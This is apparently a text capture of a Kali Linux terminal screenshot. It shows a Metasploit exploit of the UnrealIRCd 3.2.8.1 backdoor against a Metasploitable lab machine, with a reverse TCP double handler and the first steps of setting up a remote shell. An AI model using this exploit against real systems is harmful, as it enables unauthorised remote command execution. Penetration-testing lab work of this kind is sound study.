 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.133.132:4444
[*] 192.168.133.133:6667 - Connected to 192.168.133.133:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.133.133:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo nDVm5kmsLZM8CTHV;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "nDVm5kmsLZM8CTHV\r\n"
[*] Matching...
[*] A is input...